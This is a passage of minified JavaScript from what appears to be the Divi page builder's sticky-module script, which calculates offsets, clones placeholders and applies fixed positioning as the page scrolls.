Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function u(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?d(Object(t),!0).forEach(function(n){p(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):d(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.getLimit=function(e,t){if(!(0,r.default)(["body","section","row","column"],t))return!1;if(n=c(e,t),!n)return!1;var n,s=n.outerHeight(),o=n.outerWidth();return{limit:t,height:s,width:o,offsets:(0,m.getOffsets)(n,o,s)}},c=function(e,t){var n=!1;switch(t){case"body":n=".et_builder_inner_content";break;case"section":n=".et_pb_section";break;case"row":n=".et_pb_row";break;case"column":n=".et_pb_column"}return!!n&&e.closest(n)},t.getLimitSelector=c,t.filterInvalidModules=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={};return(0,i.default)(e,function(e,s){(0,a.default)(e.selector).parents(".et_pb_sticky_module").length>0||(!(0,l.default)(t)&&t[s]?n[s]=u(u({},t[s]),e):n[s]=e)}),n},t.getStickyStyles=function(e,t,n){o=t.clone().addClass("et_pb_sticky et_pb_sticky_style_dom").attr({"data-sticky-style-dom-id":e,style:""}).css({opacity:0,transition:"none",animation:"none"}),o.find("img").each(function(e){var r=(0,a.default)(this),n=t.find("img").eq(e),o=(0,s.default)(n,[0,"naturalWidth"],t.find("img").eq(e).outerWidth()),i=(0,s.default)(n,[0,"naturalHeight"],t.find("img").eq(e).outerHeight());r.attr({scrset:"",src:'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'.concat(o,'" height="').concat(i,'"><rect width="').concat(o,'" height="').concat(i,'" /></svg>')})}),t.after(o);var o,c,i=function(e){var s="margin".concat(e),i=t.hasClass("et_pb_sticky")?n:t;return parseFloat(o.css(s))-parseFloat(i.css(s))},r=t.parent().hasClass("et_pb_equal_columns");return r&&(t.hide(),n.hide()),c={height:o.outerHeight(),width:o.outerWidth(),marginRight:i("Right"),marginLeft:i("Left"),padding:o.css("padding")},r&&(t.show(),n.show()),(0,a.default)('.et_pb_sticky_style_dom[data-sticky-style-dom-id="'.concat(e,'"]')).remove(),c},t.trimTransitionValue=function(e,t){(0,h.default)(e)||(e="");var s=e.split(", "),n=(0,g.default)(s,function(e){return!(0,r.default)(t,(0,f.default)(e.split(" ")))});return(0,l.default)(n)?"none":n.join(", ")},t.getClosestStickyModuleOffsetTop=function(e){t=e.offset(),t.right=t.left+e.outerWidth();var t,c,n=null,a=0,o=(0,s.default)(window.ET_FE,"stores.sticky.modules",{});return((0,i.default)(o,function(o){if((0,r.default)(["top_bottom","top"],o.position)&&!e.is((0,s.default)(o,"selector"))&&!((0,s.default)(o,"offsets.right",0)<t.left||(0,s.default)(o,"offsets.left",0)>t.right||(0,s.default)(o,"offsets.top",0)>t.top)){var i=(0,s.default)(o,"bottomLimitSettings.offsets.bottom");i&&i<t.top||(n=o)}}),(0,s.default)(n,"topOffsetModules",!1))&&((0,i.default)((0,s.default)(n,"topOffsetModules",[]),function(e){var t=(0,s.default)(o,[e,"heightSticky"],(0,s.default)(o,[e,"height"],0));a+=t}),c=(0,s.default)(o,[n.id,"heightSticky"],(0,s.default)(o,[n.id,"height"],0)),a+=c),a},t.isTargetStickyState=function(e){var n=(0,s.default)(window.ET_FE,"stores.sticky.modules",{}),t=!1;return(0,i.default)(n,function(n){var o=e.is((0,s.default)(n,"selector")),i=n.isSticky,a=n.isPaused;if(o&&i&&!a)return t=!0,!1}),t}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=n(383)},function(e,t,n){"use strict";var s,d=o(n(384)),r=o(n(39)),h=o(n(8)),m=o(n(171)),c=o(n(9)),f=o(n(324)),u=o(n(20)),l=o(n(387)),i=o(n(316)),a=n(96);function o(e){return e&&e.__esModule?e:{default:e}}s={},a.isVB||a.isBFB||a.isTB||a.isLBB?i.default.addSettingsChangeListener(function(){var e,t,n;(0,r.default)((e=(0,c.default)(s),t=i.default.modules,n=(0,c.default)(t),(0,d.default)(e,n)),function(e){s[e].endSticky(),s[e].setProp("isSticky",!1),s[e].removeListeners(),delete s[e]}),(0,r.default)(i.default.modules,function(e,t){if(n=(0,h.default)(s,t),n){var n,o=(0,c.default)(n.getSettings()),i=(0,f.default)(e,o);if((0,m.default)(n.getSettings(),i))return;s[t].setSettings(e,!0)}else s[t]=new l.default(e)})}):(0,u.default)(function(){(0,r.default)(i.default.modules,function(e,t){s[t]=new l.default(e)})})},function(e,t,n){var o=n(385),i=n(92),a=n(75),s=n(158),r=a(function(e,t){return s(e)?o(e,i(t,1,s,!0)):[]});e.exports=r},function(e,t,n){var s=n(106),o=n(124),i=n(232),a=n(10),r=n(25),c=n(107);e.exports=function(e,t,n,l){var d,u,p,v=-1,f=o,m=!0,g=e.length,h=[],b=t.length;if(!g)return h;n&&(t=a(t,r(n))),l?(f=i,m=!1):t.length>=200&&(f=c,m=!1,t=new s(t));t:for(;++v<g;)if(d=e[v],u=n==null?d:n(d),d=l||0!==d?d:0,m&&u==u){for(p=b;p--;)if(t[p]===u)continue t;h.push(d)}else f(t,u,l)||h.push(d);return h}},function(e,t,n){var s=n(325),o=n(153);e.exports=function(e,t){return s(e,t,function(t,n){return o(e,n)})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var b,O,p=r(n(63)),N=r(n(100)),S=r(n(39)),c=r(n(8)),k=r(n(314)),m=r(n(16)),A=r(n(0)),C=r(n(29)),M=r(n(28)),v=r(n(90)),T=r(n(74)),d=r(n(73)),R=r(n(1)),f=r(n(30)),L=r(n(62)),z=r(n(327)),y=r(n(328)),h=r(n(20)),a=n(31),F=n(165),o=r(n(329)),x=r(n(335)),i=r(n(316)),l=n(96),u=n(336),E=n(419);function r(e){return e&&e.__esModule?e:{default:e}}function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}function w(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function _(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?w(Object(t),!0).forEach(function(n){s(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):w(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function j(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function D(e,t,n){return t&&j(e.prototype,t),n&&j(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}O=D(function e(t){var r,n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s(this,"settings",{}),s(this,"props",{id:null,$selector:null,position:null,topBottomPosition:null,customTopOffset:0,customBottomOffset:0,height:0,heightSticky:0,offsets:{},isSticky:null,isPaused:null,pauseScrollTop:!1,topLimitSettings:!1,bottomLimitSettings:!1,themeFixedPrimaryNavHeight:0,isEqualizedColumn:!1}),s(this,"storeSync",["id","isSticky","isPaused","customTopOffset","customBottomOffset","height","heightSticky","width","widthSticky","paddingSticky","offsets","topLimit","bottomLimit","topLimitSettings","bottomLimitSettings"]),s(this,"lockStyleClassname","et-script-sticky-temporary-height-lock"),s(this,"startStickyFinalStyleTimeout",void 0),s(this,"endStickyUnlockParentTimeout",void 0),s(this,"removeListeners",function(){o.default.removeScrollTopChangeListener(n.onWindowScroll),o.default.removeWidthChangeListener(n.onWindowWidthChange),o.default.removeBreakpointChangeListener(n.onBreakpointChange),o.default.removeScrollLocationChangeListener(n.onWindowScrollLocationChange),x.default.removeDimensionChangeListener(n.onDocumentDimensionChange),window.removeEventListener("ETDiviFixedHeaderTransitionEnd",n.onDiviFixedHeaderTransitionEnd),n.domObserver.disconnect()}),s(this,"getSettings",function(){return n.settings}),s(this,"getThemeFixedPrimaryNavName",function(){return l.isDiviTheme?"diviFixedPrimaryNav":!!l.isExtraTheme&&"extraFixedPrimaryNav"}),s(this,"setSettings",function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n.settings=_({},e),n.setProp("id",e.id),n.setProp("$selector",(0,h.default)("".concat(e.selector,":not(.et_pb_sticky_placeholder)"))),n.getProp("$selector").closest(".et-l--header").length>0&&n.setProp("isInsideTbHeader",!0),n.getProp("$selector").closest(".et-l--footer").length>0&&n.setProp("isInsideTbFooter",!0),t&&(n.setInitialProps(),setTimeout(function(){n.endSticky(),n.setProp("isSticky",!1),n.onWindowScroll()},10))}),s(this,"getSetting",function(e,t){var s=(0,c.default)(n.settings,e,t),a=i.default.responsiveOptions;return(0,R.default)(s)&&(0,k.default)(s,"desktop")&&((0,y.default)(e,"styles.")||(0,y.default)(e,"stickyStyles.")||(0,m.default)(a,e))?(0,c.default)(s,o.default.breakpoint,t):s}),s(this,"getProp",function(e,t){return(0,c.default)(n.props,e,t)}),s(this,"isProp",function(e,t){return t===n.getProp(e)}),s(this,"setProp",function(e,t){(0,z.default)(n.props,e,t),(0,m.default)(n.storeSync,e)&&i.default.setProp(n.getProp("id"),e,t)}),s(this,"setInitialProps",function(){var f=arguments.length>0&&void 0!==arguments[0]&&arguments[0],s=n.getProp("isSticky"),e=s?n.getPlaceholder():n.getProp("$selector");if(!s&&l.isBuilder&&e.length<1&&(e=(0,h.default)("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),n.setProp("$selector",e)),n.setProp("position",n.getSetting("position")),n.setProp("topOffsetModules",n.getSetting("topOffsetModules")),n.setProp("bottomOffsetModules",n.getSetting("bottomOffsetModules")),r=n.isProp("position","bottom")||n.isProp("position","top_bottom"),d=n.isProp("position","top")||n.isProp("position","top_bottom"),r&&(m=n.getSetting("topLimit"),n.setProp("topLimitSettings",(0,u.getLimit)(n.getProp("$selector"),m))),d&&(a=n.getSetting("bottomLimit"),n.setProp("bottomLimitSettings",(0,u.getLimit)(n.getProp("$selector"),a))),!(e.closest(".et_is_animating").length>0)){n.getProp("$selector").find(".et_pb_sticky_module_style").remove();var t,a,r,d,m,o=n.getModuleWidth(),i=parseInt(e.outerHeight()),p=(0,l.getOffsets)(e,o,i),g=e.css("padding");s&&!f||(n.setProp("offsets",p),n.setProp("width",o),n.setProp("height",i),n.setProp("marginLeft",parseFloat(e.css("marginLeft"))),n.setProp("marginRight",parseFloat(e.css("marginRight")))),t=(0,u.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),n.setProp("heightSticky",(0,c.default)(t,"height",i)),n.setProp("widthSticky",(0,c.default)(t,"width",o)),n.setProp("paddingSticky",(0,c.default)(t,"padding",g)),n.setProp("customTopOffset",n.parseOffsetToPx(n.getSetting("topOffset"))),n.setProp("customBottomOffset",n.parseOffsetToPx(n.getSetting("bottomOffset"))),n.setProp("marginLeftSticky",t.marginLeft),n.setProp("marginRightSticky",t.marginRight),n.setProp("isEqualizedColumn",n.getProp("$selector").parent().hasClass("et_pb_equal_columns")),n.setOnPageHelperStyles()}}),s(this,"updateInlineStyles",function(){var s,r,e={},h=(0,u.getStickyStyles)(n.getProp("id"),n.getProp("$selector"),n.getPlaceholder()),t=n.getPlaceholder().outerWidth(),o=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width",(0,c.default)(h,"width",t))),i=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width")),a=(0,l.getOffsets)(n.getPlaceholder(),t,n.getPlaceholder().outerHeight());(o&&(e.width=(0,d.default)(o)?"".concat(o,"px"):o,n.getProp("isSticky")&&n.setProp("width",n.getPlaceholder().outerWidth())),i&&(e.maxWidth=(0,d.default)(i)?"".concat(i,"px"):i),(0,L.default)(e.width))&&(r=n.getProp("$selector").outerWidth(),n.getProp("width")!==n.getProp("widthSticky")||r===t||(e.width="".concat(t,"px"),e.left=(0,d.default)(a.left)?"".concat(a.left,"px"):a.left,n.setProp("width",t),n.setProp("widthSticky",t))),(n.setProp("offsets",a),n.getProp("isEqualizedColumn")&&(e.height=(0,c.default)(h,"height")),!(0,C.default)(e))&&(s=n.getFinalInlineStyleLeft(),s&&(e.left=(0,d.default)(s)?"".concat(s,"px"):s),n.getProp("$selector").css(e))}),s(this,"setOnPageHelperStyles",function(){var t=n.getPropertyValueInPx("styles.width.".concat(o.default.breakpoint)),s=n.getPropertyValueInPx("styles.max-width.".concat(o.default.breakpoint)),e="";(0,a.hasValue)(t)&&(e+="width: ".concat(t,"px;")),(0,a.hasValue)(s)&&(e+=" max-width: ".concat(s,"px;")),(0,a.hasValue)(e)&&n.getProp("$selector").append(`<style class="et_pb_sticky_module_style">
        `.concat(n.getSetting("selector"),".et_pb_sticky_module:not(.et_pb_sticky--editing) {").concat(e,`}
      </style>`))}),s(this,"hasSticky",function(e){return e===n.getSetting(e)}),s(this,"parseOffsetToPx",function(e){return(0,a.hasValue)(e)?((0,F.getUnit)(e),parseInt(e)):0}),s(this,"getModuleWidth",function(){var e,s,o=n.getProp("$selector"),i=document.querySelector("".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)")),t=parseInt(o.outerWidth());return(0,M.default)(window.getComputedStyle)&&!(0,T.default)(i)&&(s="".concat(n.getSetting("selector"),":not(.et_pb_sticky_placeholder)"),e=parseFloat(getComputedStyle(document.querySelector(s)).width),e>t)?e:t}),s(this,"getOffset",function(e){var t,u,h,f,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all",g=function(e){return"all"===r||e===r||(0,A.default)(r)&&(0,m.default)(r,e)},p="top"===e?"customTopOffset":"customBottomOffset",y=g("custom")?n.getProp(p):0,a="top"===e,s="bottom"===e,j=a&&n.getProp("topOffsetModules"),_="bottom"===e&&n.getProp("bottomOffsetModules"),b="on"===n.getSetting("offsetSurrounding"),c=!!b&&(a?j:_),v=0;return g("surrounding")&&c&&(0,S.default)(c,function(e){var t,n=i.default.getProp(e,p,0);(0,d.default)(n)&&n&&(v+=i.default.getProp(e,p,0)),t=i.default.getProp(e,"heightSticky",0),(0,d.default)(t)&&t&&(v+=i.default.getProp(e,"heightSticky",0))}),t=0,g("knownElement")&&((a&&!l.isLBP&&i.default.getElementProp("wpAdminBar","exist",!1)&&(t+=i.default.getElementProp("wpAdminBar","height",0)),s&&l.isLBP&&600<=o.default.width&&i.default.getElementProp("wpAdminBar","exist",!1)&&(t+=i.default.getElementProp("wpAdminBar","height",0)),i.default.getElementProp("builderAppFramePaddingTop","exist",!1))&&(f=i.default.getElementProp("builderAppFramePaddingTop","height",0),a&&l.isBFB&&(t-=f),s&&l.isBuilder&&(t+=f)),a&&c&&i.default.getElementProp("diviFixedSecondaryNav","exist",!1)&&(t+=i.default.getElementProp("diviFixedSecondaryNav","height",0)),u=n.getThemeFixedPrimaryNavName(),a&&c&&i.default.getElementProp(u,"exist",!1)&&(h=i.default.getElementProp(u,"height",0),t+=h,n.setProp("themeFixedPrimaryNavHeight",h)),i.default.getElementProp(u,"exist",!1)||0===n.getProp("themeFixedPrimaryNavHeight")||n.setProp("themeFixedPrimaryNavHeight",0),s&&i.default.getElementProp("tbHeader","exist",!1)&&(t+=i.default.getElementProp("tbHeader","height",0)),s&&i.default.getElementProp("lbbHeader","exist",!1)&&(t+=i.default.getElementProp("lbbHeader","height",0)),s&&l.isLBP&&i.default.getElementProp("gbHeader","exist",!1)&&(t+=i.default.getElementProp("gbHeader","height",0)),s&&l.isLBP&&i.default.getElementProp("gbFooter","exist",!1)&&(t+=i.default.getElementProp("gbFooter","height",0)),s&&l.isLBP&&i.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(t+=i.default.getElementProp("gbComponentsNoticeList","height",0))),y+v+t}),s(this,"getRelativePositionOffset",function(e){var t=n.getSetting("stickyStyles.position_origin_r"),i="vertical"===e?0:1,s=!!(0,f.default)(t)&&t.split("_")[i],o=n.getPropertyValueInPx("stickyStyles.".concat(e,"_offset"));return s&&o?0+o*(0,c.default)({top:1,bottom:-1,left:1,right:-1},s,1):0}),s(this,"getPlaceholder",function(){return(0,h.default)('[data-sticky-placeholder-id="'.concat(n.getProp("id"),'"]'))}),s(this,"getPropertyValueInPx",function(e){var s,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=n.getSetting(e);return!(0,f.default)(t)||(0,m.default)(["none","auto"],t)||!(0,a.hasValue)(t)?i:"%"===t.substr(-1)?(s=n.getProp("$selector").parent().width(),(0,a.getPercentage)(s,t)):"vw"===t.substr(-2)?(0,a.getPercentage)(o.default.width,t):"vh"===t.substr(-2)?(0,a.getPercentage)(o.default.height,t):parseFloat(t)}),s(this,"getFinalInlineStyleLeft",function(){if(h=n.getSetting("styles.module_alignment",""),t=(0,c.default)(n.getProp("offsets"),"left",0),(0,m.default)(["","left"],h))return t;n.getSetting("stickyStyles.position_origin_r")&&(t+=n.getRelativePositionOffset("horizontal"));var t,h,g,s=n.getProp("width"),i=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),p=parseFloat(n.getProp("$selector").css("maxWidth")),r=n.getPropertyValueInPx("stickyStyles.max-width",n.getPropertyValueInPx("styles.max-width",(0,v.default)(p)?"":p)),u=function(){return(0,a.hasValue)(i)&&!(0,a.hasValue)(r)?"width":!(0,a.hasValue)(i)&&(0,a.hasValue)(r)||i>r?"max-width":"width"};if("max-width"===u()&&!(0,a.hasValue)(i)&&s<r)return t;var b="max-width"===u()?r:i,e=n.getSetting("stickyStyles.".concat(u()),n.getSetting("styles.".concat(u()),b)),l="center"===h?2:1;return(0,f.default)(e)&&(0,a.hasValue)(e)?"%"===e.substr(-1)?(g=n.getProp("$selector").parent().width(),t-((0,a.getPercentage)(g,e)-s)/l):"vw"===e.substr(-2)?t-((0,a.getPercentage)(o.default.width,e)-s)/l:"vh"===e.substr(-2)?t-((0,a.getPercentage)(o.default.height,e)-s)/l:t-(parseInt(e)-s)/l:(0,d.default)(e)?t-(e-s)/l:t}),s(this,"isStickyScroll",function(e){var t=n.isProp("position",e),s=n.isProp("topBottomPosition",e);return t||n.isProp("position","top_bottom")&&s}),s(this,"willStickyScroll",function(e){if(n.isProp("position",e))return!0;if(!n.isProp("position","top_bottom"))return!1;var l="top"===e,d=n.getProp("height"),s=(0,c.default)(n.getProp("offsets"),"top",0),i=o.default.scrollTop,a=l?i+n.getOffset("top"):i+o.default.height-n.getOffset("bottom"),r=n.isProp("topBottomPosition",e),t=l?a>=s:a<s+d,u=!t&&r;return r!==t&&n.setProp("topBottomPosition",e),t||u}),s(this,"onWindowScroll",function(){if(!n.isProp("position","none")){var u="app"===o.default.scrollLocation,a=o.default.scrollTop,r=n.getProp("isSticky"),d=n.getProp("isPaused");l.isDiviTheme&&(l.isFE||l.isVB)&&r&&n.isStickyScroll("top")&&n.getProp("themeFixedPrimaryNavHeight",0)!==i.default.getElementProp(n.getThemeFixedPrimaryNavName(),"height",0)&&(y="app"===o.default.scrollLocation?0+n.getOffset("top"):o.default.scrollTop+n.getOffset("top"),n.getProp("$selector").css({top:"".concat(y,"px")}));var y,_,w,O,x,C,g=n.getProp("pauseScrollTop"),s=n.getProp("height"),j=(0,c.default)(n.getProp("offsets"),"top",0),h=n.getProp("bottomLimitSettings"),m=n.getProp("topLimitSettings"),v=n.willStickyScroll("top"),b=n.willStickyScroll("bottom"),t=n.getProp("isSticky"),e=n.getProp("isPaused"),f=0,p=0;v?(t=(f=a+n.getOffset("top"))>j,h)&&(e=(0,c.default)(h,"offsets.bottom",0)-n.getOffset("bottom","surrounding")<=f+s):b&&(_=o.default.isBuilderZoomed?2:1,(t=(p=a+o.default.height*_-n.getOffset("bottom"))<j+s,m)&&(e=(0,c.default)(m,"offsets.top",0)+n.getOffset("top","surrounding")>=p-s)),(t&&!r&&(n.getProp("$selector").is(":visible")?n.startSticky():t=!1),!t&&r&&n.endSticky(),e&&!d&&u&&n.pauseSticky(),!e&&d&&u&&n.resumeSticky(),e&&!1!==g&&u)&&(v&&h?(w=g-a-n.getOffset("bottom","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(w,"px"))):b&&m&&(O=a-g-n.getOffset("top","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(O,"px")))),(t!==r&&n.setProp("isSticky",t),e!==d&&n.setProp("isPaused",e),!u&&(t&&!e&&(n.isStickyScroll("top")&&n.getProp("$selector").css({top:"".concat(f,"px")}),n.isStickyScroll("bottom")&&n.getProp("$selector").css({top:"".concat(p-s,"px")})),e&&!d))&&(n.isStickyScroll("top")&&(x=(0,c.default)(h,"offsets.bottom",0)-n.getOffset("bottom","surrounding"),n.getProp("$selector").css({top:"".concat(x-s,"px")})),n.isStickyScroll("bottom")&&(C=(0,c.default)(m,"offsets.top",0)+n.getOffset("top","surrounding"),n.getProp("$selector").css({top:"".concat(C,"px")})))}}),s(this,"onWindowScrollLocationChange",(0,p.default)(function(){n.onBreakpointChange()},2e3,{leading:!1,trailing:!0})),s(this,"onWindowWidthChange",(0,p.default)(function(){n.setInitialProps(),n.getProp("isSticky")&&n.updateInlineStyles()},50,{trailing:!0})),s(this,"onWindowHeightChange",(0,p.default)(function(){n.getProp("isPaused")&&n.pauseSticky()},50)),s(this,"onDocumentDimensionChange",(0,p.default)(function(){n.setInitialProps(!0),n.getProp("isSticky")&&n.updateInlineStyles(),n.getProp("isPaused")&&n.pauseSticky(),n.onWindowScroll()},50,{trailing:!0})),s(this,"onBreakpointChange",function(){var t=_({},n.props),e="none"===(0,c.default)(t,"position");e||(n.endSticky(),n.setProp("isSticky",!1)),n.setInitialProps(),"none"===n.getProp("position")&&!e||n.onWindowScroll()}),s(this,"onDomChange",(0,p.default)(function(){var o=parseFloat(n.getProp("$selector").outerHeight()),i=parseFloat(n.getProp("$selector").outerWidth()),s=n.getProp("isSticky")?"Sticky":"";(0,v.default)(i)||i===n.getProp("width".concat(s))||n.setProp("width".concat(s),i),(0,v.default)(o)||o===n.getProp("height".concat(s))||n.setProp("height".concat(s),o)},500)),s(this,"onDiviFixedHeaderTransitionEnd",function(){n.getProp("isSticky")&&n.getProp("isPaused")&&(n.endSticky(),n.setProp("isSticky",!1),n.setInitialProps(),setTimeout(function(){n.onWindowScroll()},0))}),s(this,"toggleAffectingParentsClassname",function(e){var o=n.getProp("$selector").closest(".et_builder_inner_content"),t=n.getProp("$selector").parents(".et_pb_column"),s="has_et_pb_sticky";e?(o.addClass(s),t.length>0&&t.addClass(s)):(o.find(".et_pb_sticky").length<1&&o.removeClass(s),t.length>0&&t.find(".et_pb_sticky").length<1&&t.removeClass(s))}),s(this,"startSticky",function(){var y="app"===o.default.scrollLocation,O=(0,a.hasValue)(n.getProp("$selector").attr("data-address"))?"placeholder-".concat(n.getProp("$selector").attr("data-address")):null,i=n.getProp("$selector").clone().addClass("et_pb_sticky_placeholder").attr({"data-sticky-placeholder-id":n.getProp("id"),"data-address":O}).css({position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"",padding:""});(i.find(".et-fb-custom-css-output").remove(),i.find(".et_pb_sticky_module_style").remove(),n.lockParentHeight(),n.getProp("$selector").after(i),i.height()!==n.getProp("$selector").height())&&(p=n.getProp("$selector"),i.find("img").each(function(e){var t=p.find("img:nth(".concat(e,")")).height(),n=p.find("img:nth(".concat(e,")")).width(),s={height:"".concat(t,"px"),width:"".concat(n,"px")};(0,h.default)(this).css(s).on("load",function(){(0,h.default)(this).css({height:"",width:""})})})),n.getProp("$selector").addClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),window.dispatchEvent(new CustomEvent("ETBuilderStickyStart",{detail:{stickyId:n.getProp("id")}})),n.toggleAffectingParentsClassname(!0);var f=n.getProp("widthSticky"),m=(0,c.default)(n.getProp("offsets"),"left",0),e={zIndex:n.getProp("isInsideTbHeader")?10010:n.getProp("isInsideTbFooter")?9990:1e4,width:(0,d.default)(f)?"".concat(f,"px"):f,left:(0,d.default)(m)?"".concat(m,"px"):m};(n.isStickyScroll("top")&&(y?e.top="".concat(0+n.getOffset("top"),"px"):(e.top="".concat(o.default.scrollTop+n.getOffset("top"),"px"),e["will-change"]="top"),e.bottom="auto",e.marginTop="0px"),n.isStickyScroll("bottom")&&(y?e.bottom="".concat(0+n.getOffset("bottom"),"px"):e["will-change"]="top",e.top="auto",e.marginBottom="0px"),n.getProp("isEqualizedColumn"))&&(r=n.getProp("heightSticky"),e.height=(0,d.default)(r)?"".concat(r,"px"):r),l=n.getSetting("stickyStyles.position_origin_r"),g=n.getProp("$selector").css("transition"),l&&"on"===n.getSetting("transition")&&(e.transition=(0,u.trimTransitionValue)(g,["top","right","bottom","left"]));var t,s,r,l,p,g,v="position: fixed !important; padding: ".concat(n.getProp("paddingSticky")," !important;"),_=n.getProp("marginRight"),w=n.getProp("marginLeft"),b=n.getProp("marginRightSticky"),j=n.getProp("marginLeftSticky");0===b&&0===_||(v+=" margin-right: ".concat(b,"px !important;")),0===j&&0===w||(v+=" margin-left: ".concat(j,"px !important;")),n.getProp("$selector").css({cssText:v}).css(e),setTimeout(function(){n.unlockParentHeight()},1),t=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),s=n.getPropertyValueInPx("stickyStyles.max-width"),((0,a.hasValue)(t)||(0,a.hasValue)(s)||l)&&(n.startStickyFinalStyleTimeout=setTimeout(function(){var r,i={},c=n.getFinalInlineStyleLeft();((0,d.default)(c)&&(i.left="".concat(c,"px")),(0,a.hasValue)(t)&&(i.width=(0,d.default)(t)?"".concat(t,"px"):t),(0,a.hasValue)(s)&&(i["max-width"]=(0,d.default)(s)?"".concat(s,"px"):s),e.transition&&("top"===o.default.scrollLocation?i.transition=(0,u.trimTransitionValue)(g,["top"]):i.transition=""),l)&&(r=n.getRelativePositionOffset("vertical"),(0,d.default)(e.top)&&(i.top="".concat(e.top+r,"px")),(0,d.default)(e.bottom)&&(i.bottom="".concat(e.bottom+r,"px"))),n.getProp("$selector").css(i)},50)),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!0)}),s(this,"pauseSticky",function(){var i,a,e=n.getProp("topLimitSettings"),t=n.getProp("bottomLimitSettings"),s=n.getProp("heightSticky");n.isStickyScroll("bottom")&&e?(n.setProp("pauseScrollTop",(0,c.default)(e,"offsets.top",0)-(o.default.height-(s+n.getOffset("bottom")))),i=o.default.scrollTop-n.getProp("pauseScrollTop")-n.getOffset("top","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(i,"px"))):n.isStickyScroll("top")&&t&&(n.setProp("pauseScrollTop",(0,c.default)(t,"offsets.bottom",0)-(s+n.getOffset("top"))),a=o.default.scrollTop-n.getProp("pauseScrollTop")+n.getOffset("bottom","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(a,"px")))}),s(this,"resumeSticky",function(){var t=n.getProp("topLimitSettings"),s=n.getProp("bottomLimitSettings"),e={};n.isStickyScroll("bottom")&&t?e.marginBottom="0px":n.isStickyScroll("top")&&s&&(e.marginTop="0px"),n.setProp("pauseScrollTop",!1),n.getProp("$selector").css(e)}),s(this,"endSticky",function(){n.lockParentHeight(),n.getPlaceholder().remove(),n.getProp("$selector").hasClass("et_pb_sticky--editing")||n.getProp("$selector").removeClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),clearTimeout(n.startStickyFinalStyleTimeout),n.toggleAffectingParentsClassname(!1),window.dispatchEvent(new CustomEvent("ETBuilderStickyEnd",{detail:{stickyId:n.getProp("id")}}));var s={position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"","max-width":"","will-change":"",padding:""},e={},t=n.getSetting("stickyStyles.position_origin_r");if(t){var o,m=!!(0,f.default)(t)&&t.split("_")[0],c=!!(0,f.default)(t)&&t.split("_")[1],i=n.getPropertyValueInPx("stickyStyles.vertical_offset"),r=n.getPropertyValueInPx("stickyStyles.horizontal_offset"),l=(0,a.hasValue)(i),h=(0,a.hasValue)(r);l&&(s[m]=(0,d.default)(i)?"".concat(i,"px"):i,e[m]=""),h&&(s[c]=(0,d.default)(r)?"".concat(r,"px"):r,e[c]=""),(l||h)&&(s.transition=(0,u.trimTransitionValue)(n.getProp("$selector").css("transition"),["top","right","bottom","left"]),e.transition="")}n.getProp("$selector").css(s),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!1),o=1e3*parseFloat(n.getProp("$selector").css("transition-duration")),(0,d.default)(o)||(o=0),clearTimeout(n.endStickyUnlockParentTimeout),n.endStickyUnlockParentTimeout=setTimeout(function(){n.unlockParentHeight(),(0,C.default)(e)||n.getProp("$selector").css(e),n.resetInitialPropsOnStickyEnd&&(n.setInitialProps(),n.resetInitia